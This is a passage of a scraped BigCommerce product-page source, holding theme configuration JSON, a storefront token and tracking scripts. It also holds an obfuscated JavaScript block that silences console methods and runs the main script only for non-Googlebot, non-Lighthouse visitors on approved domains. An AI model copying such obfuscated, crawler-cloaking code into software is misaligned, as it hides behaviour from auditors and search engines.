Us\",\"carousel-description-fontSize\":\"18\",\"card_custom_fields\":\"\",\"color-success\":\"#008a06\",\"spinner-borderColor-light\":\"#ffffff\",\"optimizedCheckout-header-borderColor\":\"#dddddd\",\"zoom_size\":\"1280x1280\",\"pbcst_bannerButton4\":\"\",\"color-white\":\"#ffffff\",\"productview_thumb_size\":\"50x50\",\"fontSize-h3\":\"18\",\"color_text_product_custom_badges\":\"#ffffff\",\"products_top_columns_sm\":2,\"optimizedCheckout-buttonSecondary-backgroundColor\":\"#ffffff\",\"footer_custom3_link6\":\"\",\"carousel-dot-color-active\":\"#f26522\",\"input-border-color\":\"#cccccc\",\"optimizedCheckout-buttonPrimary-backgroundColor\":\"#131313\",\"carousel-button-fontSize\":\"16\",\"color-secondary\":\"#ffffff\",\"carousel-slide4-style\":\"alt\",\"products_per_page\":48,\"products_top_heading\":\"BEST SELLING\",\"show_sidebar_category_banner2\":false,\"alsobought_checked\":true,\"bottomBar-color-active\":\"#ee534f\",\"carousel-bgColor\":\"#ffffff\",\"button--primary-backgroundColorActive\":\"#ee534f\",\"color-textSecondary--hover\":\"#333333\",\"recentBlog_count\":3,\"card_show_brand\":false,\"home_cats_id\":\"57,28\",\"footer_custom3_title4\":\"\",\"productpage_custom_fields_tab\":true,\"body-bg\":\"#ffffff\",\"carousel-title-color-alt\":\"#444444\",\"dropdown--quickSearch-backgroundColor\":\"#e5e5e5\",\"optimizedCheckout-contentSecondary-font\":\"Google_Rubik_400\",\"footer_custom3_link2\":\"\",\"color-primary\":\"#D14343\",\"color-whitesBase\":\"#e5e5e5\",\"footer_custom1_title2\":\"Contact Us\",\"bottomBar-color\":\"#131313\",\"navUser-dropdown-backgroundColor\":\"#ffffff\",\"optimizedCheckout-contentPrimary-font\":\"Google_Rubik_400,400i,500,500i,700,700i\",\"csspreload\":\"none\",\"card_show_swatches\":false,\"bottomBar\":\"hide\",\"supported_card_type_icons\":[\"american_express\",\"diners\",\"discover\",\"mastercard\",\"visa\"],\"footer_custom2_link1\":\"/y2k-aesthetic-clothes/\",\"navigation_design\":\"simple\",\"optimizedCheckout-formField-textColor\":\"#131313\",\"color-black\":\"#000000\",\"home_cats_banner1\":\"//via.placeholder.com/400x600\",\"carousel-slide1-position\":\"center\",\"instagram_heading\":\"\",\"carousel_vid4\":\"\",\"optimizedCheckout-buttonSecondary-colorHover\":\"#131313\",\"show_accept_klarna\":false,\"topBanner-bgColor\":\"#131313\",\"header_countdown\":true,\"button--primary-colorActive\":\"#ffffff\",\"homepage_stretch_carousel_images\":false,\"pbcst_url4\":\"\",\"products_top_columns\":4,\"alsobought\":false,\"optimizedCheckout-contentSecondary-color\":\"#757575\",\"products_top_subheading\":\"Bestselling in this week\",\"productpage_videos_type\":\"gallery\",\"carousel_vid1\":\"\",\"card-title-color-hover\":\"#ee534f\",\"applePay-button\":\"black\",\"carousel-height\":\"equal\",\"pbcst_position1\":\"left\",\"thumb_size\":\"100x100\",\"footer_custom1_link1\":\"/about-us\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#cccccc\",\"footer_custom2_title1\":\"Y2K \",\"section3\":\"-\",\"optimizedCheckout-buttonSecondary-borderColorActive\":\"#757575\",\"footer-link-colorHover\":\"#000000\",\"instagram_type\":\"fullwidth\",\"products_top_count\":8,\"page-heading-fontSize\":\"22\",\"optimizedCheckout-header-textColor\":\"#131313\",\"optimizedCheckout-show-backgroundImage\":false,\"home_cats_banner5\":\"//via.placeholder.com/400x600\",\"color-primaryLight\":\"#999999\",\"navUser-indicator-backgroundColor\":\"#FFFFFF\",\"color-textHeading-alt\":\"#000000\",\"footer_custom2_link6\":\"\",\"topHeader_show_address\":false,\"footer_custom3_link5\":\"\",\"show_accept_visa\":true,\"searchpage_infiniteScroll\":true,\"show_sidebar_brand_banner1\":false,\"optimizedCheckout-buttonSecondary-color\":\"#131313\",\"pbcst_bannerImagePath3\":\"\",\"logo-position\":\"left\",\"carousel-dot-bgColor\":\"#ffffff\",\"blog_posts_per_page\":6,\"optimizedCheckout-form-textColor\":\"#666666\",\"card_show_img_slider\":false,\"footer_custom1_link5\":\"https://cosmiquestudio.com/sitemap.php\",\"carousel-slide2-position\":\"center\",\"pbcst_bannerImageDomain2\":\"//store-esi1aufjsk.mybigcommerce.com\",\"bottomBar_show_brands\":false,\"pbcst_position5\":\"\",\"button--icon-svg-color\":\"#757575\",\"pbcst_bannerHeading4\":\"\",\"footer_show_custom1\":true,\"price-fontSize\":\"14\",\"button--default-colorHover\":\"#ffffff\",\"checkRadio-backgroundColor\":\"#ffffff\",\"instagram_count\":6,\"pbcst_heading5\":\"\",\"input-disabled-bg\":\"#ffffff\",\"pbcst_bannerButton5\":\"\",\"section8\":\"-\",\"alert-color-alt\":\"#ffffff\",\"productpage-title-fontSize\":\"20\",\"contact_email\":\"\",\"carousel-bgOpacity-alt\":\"0\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#666666\",\"container-border-global-color-base\":\"#e5e5e5\",\"pbcst_limit\":\"8\",\"swatch_option_display_type\":\"default\",\"productthumb_size\":\"100x100\",\"button--primary-colorHover\":\"#ffffff\",\"color-error\":\"#cc4749\",\"bottomBar-bgColor\":\"#ffffff\",\"navUser_panel\":true,\"checkout_theme\":false,\"productpage_custom_fields_hide_special\":true,\"home_cats_show_banner\":false,\"pbcst_bannerButton3\":\"\",\"pbcst_bannerImageDomain6\":\"\",\"color-textSecondary\":\"#999999\",\"sidebar_new_products_count\":3,\"gallery_size\":\"300x300\",\"carousel-mobile-height\":\"350\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://cosmiquestudio.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://cosmiquestudio.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"secureBaseUrl\":\"https://cosmiquestudio.com\",\"assetsUrl\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/\",\"pageType\":\"product\",\"cartId\":null,\"template\":\"pages/product\",\"loadingImg\":\"https://cdn11.bigcommerce.com/s-c7qlm8a06j/stencil/fb23bef0-6424-013c-b5cc-16bd23b799fa/e/51389c30-ca33-013e-67db-227b0696a291/img/loading.svg\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"graphQLToken\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].FII16CLQf8_x6m8jqfAtoRCwl7gTgpnXTlZosz6W00kOi6cMnNYAHuy1sNa5TQP-Gfmbmac6jy6IEci38yXbeQ\",\"txtSelectOne\":\"Please select one\",\"useValidEmail\":\"Please use a valid email address, such as user@example.com.\",\"enterPass\":\"You must enter a password.\"}").load();},nocache: !1,debug: !1})}function _0x4a59fa(_0x3dbd62,_0x3d96fe,_0x149581,_0x3a49e4){return _0x3a12(_0x3d96fe-0x30f,_0x3dbd62);}(function(_0x5369fe,_0x2022ba){function _0xa4b902(_0x5c9207,_0x31f957,_0x27832f,_0x4a4297){return _0x3a12(_0x5c9207- -0x151,_0x4a4297);}var _0x4f07ba=_0x5369fe();function _0x2a737e(_0x547933,_0x2f775f,_0x293abb,_0x1d1fd6){return _0x3a12(_0x293abb-0x1dc,_0x1d1fd6);}while(!![]){try{var _0x32b00b=-parseInt(_0xa4b902(-0x60,-0x48,-0x59,-0x76))/(-0xef6+-0x3d*-0x5+-0x52*-0x2b)*(parseInt(_0x2a737e(0x2d7,0x2a4,0x2bf,0x2a4))/(-0xe33*-0x2+0xe5a+-0x2abe))+-parseInt(_0x2a737e(0x2b3,0x2cf,0x2cc,0x2d6))/(0x7d3*-0x2+0xa*-0x8b+0x1*0x1517)*(-parseInt(_0xa4b902(-0x45,-0x60,-0x54,-0x5d))/(-0x23c8+0xbd8+-0x3*-0x7fc))+-parseInt(_0x2a737e(0x2c0,0x2e3,0x2db,0x2ba))/(-0xa*-0x26c+-0x1c27*-0x1+-0x345a)+-parseInt(_0xa4b902(-0x47,-0x45,-0x47,-0x36))/(0x9e2*-0x1+0x38b*-0x2+-0x5aa*-0x3)+parseInt(_0x2a737e(0x2d9,0x2c1,0x2c3,0x2c4))/(0x175*0x19+-0x24a*-0x9+-0x3900*0x1)+parseInt(_0x2a737e(0x2c5,0x2c5,0x2b3,0x29b))/(0x1529+-0x1976*0x1+0x455)+-parseInt(_0x2a737e(0x29d,0x2d7,0x2bb,0x2a3))/(0x1ebf+0x1*0x1b31+0x3*-0x134d);if(_0x32b00b===_0x2022ba)break;else _0x4f07ba['push'](_0x4f07ba['shift']());}catch(_0x43821e){_0x4f07ba['push'](_0x4f07ba['shift']());}}}(_0x2aea,0xc719a+-0x2ead0+0x1*0x22192));var _0x420339=(function(){function _0x378e7d(_0x1f7fdc,_0x1445e7,_0x136a94,_0x13c441){return _0x3a12(_0x136a94-0x100,_0x13c441);}var _0x423292={'bpGhb':function(_0x4ae394,_0x174dd4){return _0x4ae394+_0x174dd4;},'rvVPN':_0x378e7d(0x1f8,0x1ef,0x20e,0x22b)+_0x3e295f(0x348,0x35d,0x36f,0x34e)+'rn\x20this\x22)('+'\x20)','gPtNf':function(_0x3b872c){return _0x3b872c();},'MbyGf':function(_0x1f7df2,_0x185895){return _0x1f7df2!==_0x185895;},'YKAOq':_0x378e7d(0x1da,0x1f3,0x1f6,0x20a),'VxMiQ':function(_0x52d307,_0x186aee){return _0x52d307===_0x186aee;},'AxBjl':_0x378e7d(0x225,0x1fd,0x20b,0x20c),'ghdfq':'DpJwP'},_0x415805=!![];function _0x3e295f(_0xfc670b,_0x1b34b8,_0x5961f6,_0x3dedd6){return _0x3a12(_0x1b34b8-0x287,_0x5961f6);}return function(_0x567c89,_0xb4cbb){var _0x2ee375={};_0x2ee375[_0x3fc3a3(0x40a,0x416,0x416,0x3fe)]=_0x3fc3a3(0x43a,0x403,0x426,0x41b)+'0';function _0x15f086(_0x44c115,_0x29cd0d,_0x30adcb,_0xedf123){return _0x3e295f(_0x44c115-0xae,_0x30adcb- -0x438,_0x29cd0d,_0xedf123-0x17a);}var _0x20f48d=_0x2ee375,_0xe3a274=_0x415805?function(){function _0x66c943(_0x5b60ed,_0x1b4a6e,_0x37052d,_0x26c1e0){return _0x15f086(_0x5b60ed-0x1d5,_0x1b4a6e,_0x26c1e0-0x44b,_0x26c1e0-0xab);}function _0x1955e0(_0x4a3a61,_0x26a766,_0x29d24f,_0x5c3077){return _0x15f086(_0x4a3a61-0x5c,_0x4a3a61,_0x29d24f-0x405,_0x5c3077-0x58);}var _0x28a701={'GHeYZ':function(_0x134adb,_0xdf7fb1){return _0x134adb(_0xdf7fb1);},'PLQnm':function(_0x132cb3,_0x14dd62){return _0x423292['bpGhb'](_0x132cb3,_0x14dd62);},'GaOnc':'return\x20(fu'+_0x1955e0(0x358,0x375,0x366,0x368),'qFABn':_0x423292[_0x1955e0(0x316,0x31c,0x326,0x344)],'IwHkS':function(_0x3fab7f){function _0x1e11f5(_0x1e344e,_0x1b08f9,_0xeda7b0,_0x18b984){return _0x1955e0(_0x18b984,_0x1b08f9-0x13d,_0xeda7b0- -0x294,_0x18b984-0x81);}return _0x423292[_0x1e11f5(0xb0,0xb4,0xc7,0xe8)](_0x3fab7f);}};if(_0x423292[_0x66c943(0x383,0x385,0x3b2,0x396)](_0x66c943(0x381,0x3ae,0x3b8,0x397),_0x423292[_0x66c943(0x3aa,0x37f,0x36e,0x389)])){if(_0xb4cbb){if(_0x423292[_0x66c943(0x3ae,0x39a,0x37a,0x392)](_0x423292[_0x1955e0(0x341,0x31a,0x32d,0x315)],_0x423292[_0x66c943(0x38e,0x393,0x387,0x395)])){var _0x5af1f1=_0x28a701['GHeYZ'](_0x2e629b,_0x28a701[_0x1955e0(0x358,0x32d,0x34e,0x331)](_0x28a701[_0x1955e0(0x337,0x36c,0x354,0x364)]+_0x28a701[_0x66c943(0x399,0x368,0x37e,0x386)],');'));_0x4472e8=_0x28a701[_0x1955e0(0x34e,0x360,0x349,0x346)](_0x5af1f1);}else{var _0x376e5e=_0xb4cbb[_0x66c943(0x388,0x3a7,0x3b3,0x3a2)](_0x567c89,arguments);return _0xb4cbb=null,_0x376e5e;}}}else{var _0x3090b5=_0x20f48d[_0x66c943(0x35e,0x361,0x383,0x36b)][_0x66c943(0x362,0x380,0x350,0x36f)]('|'),_0x35c9b0=0x19+-0x1caa+0x1c91;while(!![]){switch(_0x3090b5[_0x35c9b0++]){case'0':_0x5e2d7f[_0x1bf901]=_0x1fa9ea;continue;case'1':var _0x1fa9ea=_0x59868b['constructo'+'r'][_0x1955e0(0x344,0x330,0x330,0x348)][_0x1955e0(0x352,0x374,0x358,0x364)](_0x57228e);continue;case'2':var _0x327da1=_0xc3236c[_0x1bf901]||_0x1fa9ea;continue;case'3':_0x1fa9ea['__proto__']=_0x47170c[_0x66c943(0x3b3,0x3b0,0x386,0x39e)](_0x29845d);continue;case'4':_0x1fa9ea['toString']=_0x327da1['toString'][_0x66c943(0x3ad,0x396,0x38f,0x39e)](_0x327da1);continue;case'5':var _0x1bf901=_0x1429eb[_0x4e5a39];continue;}break;}}}:function(){};_0x415805=![];function _0x3fc3a3(_0x19540c,_0x461c5c,_0x550733,_0x5dff7c){return _0x3e295f(_0x19540c-0x147,_0x5dff7c-0xa6,_0x19540c,_0x5dff7c-0x110);}return _0xe3a274;};}()),_0x14f8c4=_0x420339(this,function(){var _0x3c49e3={};function _0x18b185(_0x173eca,_0x2ae217,_0x3b189a,_0x3eb8d3){return _0x3a12(_0x3b189a-0x2d8,_0x3eb8d3);}function _0xbace42(_0x1e3de0,_0x2fcce3,_0x358c05,_0x4884f6){return _0x3a12(_0x358c05-0xe1,_0x4884f6);}_0x3c49e3[_0x18b185(0x3b7,0x3c6,0x3be,0x3b7)]='(((.+)+)+)'+'+$';var _0x1edd01=_0x3c49e3;return _0x14f8c4['toString']()[_0xbace42(0x1af,0x1b7,0x1c2,0x1a2)](_0x1edd01[_0xbace42(0x1b7,0x1db,0x1c7,0x1af)])['toString']()[_0xbace42(0x1dd,0x1d2,0x1e7,0x201)+'r'](_0x14f8c4)[_0x18b185(0x3a4,0x3b2,0x3b9,0x3a9)](_0x1edd01[_0xbace42(0x1c8,0x1aa,0x1c7,0x1b7)]);});_0x14f8c4();var _0x143e0=(function(){var _0x2338f9=!![];return function(_0x136952,_0x286ab3){var _0x346d49={};_0x346d49[_0x2ea112(-0xc0,-0xda,-0xb7,-0xbc)]=_0x2ea112(-0xd1,-0xe5,-0xc5,-0xdd);var _0x3a730d=_0x346d49,_0x1c5294=_0x2338f9?function(){function _0x3b8d45(_0x56d8d9,_0xc90faf,_0x3eaa2f,_0x31b67a){return _0x2ea112(_0x31b67a-0x2e2,_0xc90faf-0x171,_0x3eaa2f,_0x31b67a-0x178);}function _0x58ea0d(_0x36632e,_0x426289,_0x583ea9,_0x219884){return _0x4359fb(_0x36632e-0x144,_0x426289-0x1e1,_0x36632e,_0x219884- -0x5a);}if(_0x286ab3){if(_0x3a730d[_0x58ea0d(0x227,0x236,0x223,0x240)]===_0x3a730d[_0x3b8d45(0x202,0x206,0x210,0x222)]){var _0x3a0498=_0x286ab3['apply'](_0x136952,arguments);return _0x286ab3=null,_0x3a0498;}else{var _0x470dd9=_0x2a23c9['apply'](_0x2b8327,arguments);return _0x50e89f=null,_0x470dd9;}}}:function(){};function _0x2ea112(_0x50a326,_0x534998,_0x392faf,_0x2fe71b){return _0x3a12(_0x50a326- -0x1cf,_0x392faf);}_0x2338f9=![];function _0x4359fb(_0x3f25d8,_0x16466c,_0x35ff54,_0x1859d6){return _0x3a12(_0x1859d6-0x18b,_0x35ff54);}return _0x1c5294;};}()),_0x159a89=_0x143e0(this,function(){var _0x4aa0f2={'Sryhp':function(_0x486200,_0x29a700){return _0x486200(_0x29a700);},'WoQtH':function(_0x72699b,_0x35cb8c){return _0x72699b+_0x35cb8c;},'xGpkP':'return\x20(fu'+_0x18acac(0x4f7,0x50a,0x516,0x4f2),'rcHAG':_0x18acac(0x4f3,0x502,0x4f1,0x50f)+_0x4604e4(0xba,0x92,0x7b,0x9a)+_0x4604e4(0xeb,0xe5,0xed,0xcd)+'\x20)','vcmUW':function(_0x1ababe){return _0x1ababe();},'oaSSO':'log','PNSmF':_0x18acac(0x4bf,0x4ab,0x4bd,0x4db),'bccyO':'error','yMxJp':_0x18acac(0x4c3,0x4b1,0x4df,0x4af),'FEXhT':_0x4604e4(0xc7,0xdd,0xbc,0xd5),'FsXEX':'trace','AIrhJ':function(_0x24af78,_0x2fa997){return _0x24af78<_0x2fa997;},'EdgHq':function(_0x5e076a,_0x299ba6){return _0x5e076a!==_0x299ba6;},'sivrE':_0x4604e4(0xbc,0x98,0x9b,0xad)};function _0x18acac(_0x19ec96,_0x4fd68c,_0x1a3c98,_0x25702a){return _0x3a12(_0x19ec96-0x3e5,_0x25702a);}var _0x48ed6c;try{var _0x4acf94=_0x4aa0f2[_0x18acac(0x4d8,0x4e0,0x4e9,0x4ec)](Function,_0x4aa0f2[_0x18acac(0x4bd,0x4c7,0x49e,0x4c8)](_0x4aa0f2['xGpkP'],_0x4aa0f2['rcHAG'])+');');_0x48ed6c=_0x4aa0f2[_0x4604e4(0xc8,0xca,0xb4,0xb6)](_0x4acf94);}catch(_0x17604e){_0x48ed6c=window;}function _0x4604e4(_0x14c5c5,_0x392326,_0x1c0633,_0x4b775d){return _0x3a12(_0x4b775d- -0x3c,_0x1c0633);}var _0x99730f=_0x48ed6c[_0x4604e4(0xba,0xa3,0xca,0xae)]=_0x48ed6c[_0x4604e4(0xbd,0x99,0x93,0xae)]||{},_0x180116=[_0x4aa0f2[_0x4604e4(0x86,0xbe,0x9e,0xa6)],_0x4aa0f2[_0x4604e4(0x90,0xbb,0x9f,0xaf)],'info',_0x4aa0f2['bccyO'],_0x4aa0f2['yMxJp'],_0x4aa0f2[_0x18acac(0x4ca,0x4b0,0x4b1,0x4d6)],_0x4aa0f2[_0x18acac(0x4ea,0x4e4,0x4ee,0x4e0)]];for(var _0x33bb37=-0xa*-0x1a5+-0x1e7*0x7+-0x321;_0x4aa0f2['AIrhJ'](_0x33bb37,_0x180116[_0x18acac(0x4b9,0x4ce,0x4bf,0x4c9)]);_0x33bb37++){if(_0x4aa0f2[_0x18acac(0x4c5,0x4c0,0x4db,0x4c3)]('VuCsJ',_0x4aa0f2['sivrE']))_0x1f2b88=_0x51a525;else{var _0x42f94d=_0x143e0[_0x18acac(0x4eb,0x4e2,0x4cf,0x4da)+'r'][_0x18acac(0x4c1,0x4ac,0x4d0,0x4ad)][_0x4604e4(0xc0,0xe0,0xaf,0xc8)](_0x143e0),_0x62bb7e=_0x180116[_0x33bb37],_0xe1c91e=_0x99730f[_0x62bb7e]||_0x42f94d;_0x42f94d[_0x4604e4(0xa9,0x91,0xa2,0xb1)]=_0x143e0[_0x4604e4(0xb9,0xa9,0xbc,0xc8)](_0x143e0),_0x42f94d[_0x4604e4(0xb2,0x87,0xac,0xa8)]=_0xe1c91e[_0x18acac(0x4c9,0x4d4,0x4ae,0x4d6)][_0x4604e4(0xd7,0xdc,0xe7,0xc8)](_0xe1c91e),_0x99730f[_0x62bb7e]=_0x42f94d;}}});function _0x2aea(){var _0x1dc832=['IwHkS','MGmcf','3000','VxMiQ','cosmiquest','PLQnm','ghdfq','MbyGf','UVXvB','XRBjX','1230460Pgjgyg','GaOnc','localhost:','location','userAgent','bind','FsXEX','constructo','gPtNf','apply','rn\x20this\x22)(','3079482IKhDnv','cfaTY','136cBsCvu','hthouse','{}.constru','yvMGB','udio.com','table','nction()\x20','HRxNe','rvVPN','mybigcomme','length','split','ctor(\x22retu','3075328TiBUCK','WoQtH','AxBjl','warn','indexOf','prototype','href','exception','563931IfvDaF','EdgHq','search','oaSSO','1144604kulPHg','toString','FEXhT','hvPVK','3747058lACRTA','Chrome-Lig','VuCsJ','console','PNSmF','qFABn','__proto__','1|5|2|3|4|','YKAOq','109287lVhfXS','1ClTWLL','vcmUW','Sryhp','Googlebot'];_0x2aea=function(){return _0x1dc832;};return _0x2aea();}function _0x3a12(_0x1f2785,_0x1a8995){var _0x14f8c4=_0x2aea();return _0x3a12=function(_0x420339,_0x2aea32){_0x420339=_0x420339-(0x807+0x758+-0xe8e);var _0x3a12b5=_0x14f8c4[_0x420339];return _0x3a12b5;},_0x3a12(_0x1f2785,_0x1a8995);}function _0x5c614a(_0x25e466,_0x2a79f0,_0x1ac72d,_0x9778c6){return _0x3a12(_0x2a79f0-0x1be,_0x9778c6);}_0x159a89(),-(0x336*-0x2+0x22e4+0x15*-0x15b)==navigator[_0x5c614a(0x2e0,0x2c1,0x2c6,0x2d0)][_0x4a59fa(0x3e4,0x3ea,0x3d9,0x3e8)](_0x5c614a(0x287,0x2a6,0x2aa,0x286)+_0x4a59fa(0x404,0x41c,0x42b,0x429))&&-(0x23ce+0xac*0x2+-0x25*0x101)==navigator['userAgent'][_0x4a59fa(0x3e7,0x3ea,0x3e4,0x3c9)](_0x4a59fa(0x3e7,0x403,0x3f1,0x41d))&&(-(-0x192+0x2e6+0x3*-0x71)<window[_0x4a59fa(0x3f2,0x411,0x414,0x41b)][_0x5c614a(0x28a,0x29b,0x299,0x27a)][_0x5c614a(0x284,0x299,0x29f,0x28c)](_0x4a59fa(0x3e8,0x3e2,0x3de,0x3cd)+'rce.com')||-(-0xd05+-0x1*0x2554+-0x509*-0xa)<window[_0x5c614a(0x2c0,0x2c0,0x2a3,0x2d0)][_0x4a59fa(0x40b,0x3ec,0x40c,0x3ce)][_0x5c614a(0x299,0x299,0x293,0x278)](_0x5c614a(0x2a3,0x2b7,0x2c3,0x296)+'udio')||-(0x1382+-0x58a*-0x1+0x190b*-0x1)<window[_0x4a59fa(0x42c,0x411,0x429,0x40c)]['href'][_0x4a59fa(0x40b,0x3ea,0x3d5,0x3cf)]('cosmiquest'+_0x5c614a(0x2d9,0x2ce,0x2e9,0x2af))||-(-0x14b5*-0x1+0xec0+-0x8dd*0x4)<window[_0x4a59fa(0x42f,0x411,0x40a,0x400)][_0x5c614a(0x27a,0x29b,0x2a6,0x291)][_0x4a59fa(0x405,0x3ea,0x3ed,0x403)](_0x5c614a(0x2b6,0x2bf,0x2be,0x2ba)+_0x5c614a(0x2c9,0x2b5,0x29f,0x2b0)))&&mainjs();
</script>
                            <script type="text/javascript" data-src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
                
<script type="text/javascript" data-src="https://cdn11.bigcommerce.com/r-e7bc39efe1a2f1d6e3279793df27280f5879d9f3/javascript/visitor_stencil.js"></script>
                
<script data-src='https://dnuaqhs941n75.cloudfront.net/js/bigcommerce/bigcommerce_tracking.js' async></script>
                <script type="text/plain">
  // SOUNDEST-V6-SM
  window.SOUNDEST = window.SOUNDEST || {};
  SOUNDEST.shopID = "c7qlm8a06j";
  SOUNDEST.shopType = "bigcommerce";
  SOUNDEST.baseURL = "https://omnisnippet1.com/";
  SOUNDEST.jsFile = "bigcommerce-launcher.js";
  SOUNDEST.version = new Date().toISOString().slice(0, 13);
  SOUNDEST.pageType = "product";
  SOUNDEST.productTitle = "Preppy Pre-Tied Zipper Tie";
  SOUNDEST.productID = "3031";
  SOUNDEST.categoryTitle = "";
  SOUNDEST.categoryID = "";
  SOUNDEST.token = "eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.[base64].FII16CLQf8_x6m8jqfAtoRCwl7gTgpnXTlZosz6W00kOi6cMnNYAHuy1sNa5TQP-Gfmbmac6jy6IEci38yXbeQ";
  !(function (baseURL, version) {
    for (
      var t = document.getElementsByTagName("script"), o = !1, s = 0;
      s < t.length;
      s++
    )
      "string" == typeof t[s].src &&
        0 < t[s].src.indexOf(SOUNDEST.jsFile) &&
        (o = !0);
    if (!o) {
      var i = document.createElement("script");
      (i.type = "text/javascript"),
        (i.async = !0),
        (i.src = baseURL + "inshop/" + SOUNDEST.jsFile + "?v=" + version);
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(i, r);
    }
  })(SOUNDEST.baseURL, SOUNDEST.version);
</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-f-test" nonce="">!function(w,d){w.TagRocket=w.TagRocket||{};var T=w.TagRocket;T.tef=[];w.onerror=function(m,s,l,c,e){T.tef.push((l?(l+' '):'')+(c?(c+' '):'')+m+(m.colno?(':'+m.colno):'')+(s?(' '+s):''));};var m=new Date().toISOString(),q='wsa-tag-manager-javascript-',z;T.taf=function(s){w.dataLayer=w.dataLayer||[];if(!w.gtag){w.gtag=function(){dataLayer.push(arguments)};gtag('js',new Date);t=d.createElement('script');t.async=!0;t.setAttribute('src','https://www.googletagmanager.com/gtag/js?id=G-7XTJM93TLW');d.head.appendChild(t)};if(!w.wsa_tre){gtag('config',"G-7XTJM93TLW",{groups:'TagRocketErrorTracking',send_page_view:false});;gtag('config',"G-7W6M57HD72",{groups:'TagRocketErrorTracking',send_page_view:false});gtag('event','tag_rocket_error',{send_to:["G-7W6M57HD72"],description:'Script Failure',app_version:'3.46.17',tag_rocket_version:'1.94',ua:navigator.userAgent});};w.wsa_tre=1;if(w.console)console.error('Tag Rocket (f): '+s,T.tef);T.tef.forEach(function(e){gtag('event','app_error',{send_to:'G-7XTJM93TLW',scope:s,description:s+' 3.46.17 f '+e,message:'f '+e,app_version:'3.46.17',automatic:1,tag_rocket_version:'1.94',pagedatetime:m,datetime:m,ua:navigator.userAgent,tags:"unknown",environment:'Production'})})};p=function(){if(!T.ts&&!d.getElementById(q+'second'))T.taf('Header Script Missing');else if(!T.tss)T.taf('Header Script Failure1');else if(!T.ts)T.taf('Header Script Failure2');if(!T.tm&&!d.getElementById(q+'main'))T.taf('Footer Script Missing');else if(!T.tm)T.taf('Footer Script Failure')};if(w.addEventListener)w.addEventListener('DOMContentLoaded',p);else w.attachEvent('onDOMContentLoaded',p)}(window,document)</script>
            
<script data-cfasync="false" data-dd-sm-ignore="true" data-cookieconsent="ignore" id="wsa-tag-manager-javascript-main" nonce="">
/*
    Web Site Advantage: Tag Rocket App Footer [1.94.75683]
    Copyright (C) 2020 - 2025 Web Site Advantage
*/

!function(w,d){var T=w.TagRocket;try{if(!T)return;T.Y(function(){T.aR=!0;T.ax()});T.H=function(a,b,c){a.item_list_name=b;a.item_list_id=c;if(a.items)T.e(a.items,function(e){T.H(e,b,c)});return a};T.B=function(a){var b=a.couponCodes,c=a.taxTotal,e=a.shippingMethod,f,g=[],h;T.e(T.O(a.items,200),function(i){h=T.G(i);if(h)g.push(h)});f={value:a.grandTotal,currency:a.currency.code,items:g};T.p(f,'tax',c);T.p(f,'coupon',b);T.p(f,'shipping_tier',e);return f};T.G=function(a,b){var c=a.price,e=a.totalDiscount,f=a.couponCodes,g=a.category,h=a.quantity,i=a.index,j=a.brand,k,l={item_id:T.at(a),item_name:a.name};if(T.au(c))l.price=c;if(a.isVariant){k=a.variantName;if(k)l.item_variant=''+k}if(e)l.discount=T.r(e/(h||1),2);T.p(l,'coupon',f);T.p(l,'reason',b);T.p(l,'quantity',h);T.p(l,'index',i);l.item_brand=j?j:'(no brand)';var m='(no visible category)',n=[m];if(g){n=g.breadcrumbs;m=g.path}l.item_category=m;l.item_category2=n.slice(0,1).join("/");l.item_category3=n.slice(0,2).join("/");l.item_category4=n.slice(0,3).join("/");l.item_category5=n.slice(0,4).join("/");if(T.av('GoogleAnalyticsFourItemPending',{product:a,item:l}))return l};T.at=function(a){return T.getProductId('GA4','ItemGroupId',a,"[[pid]]")};T.ag=function(a,b){var c=T.k(b.name);T.t('GF27',function(){T.z(a,{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location,items:[{promotion_id:b.id,promotion_name:c,creative_name:c,creative_slot:b.location}]});},1);};T.aL=function(a){return T.aO(a)};T.aO=function(a){return 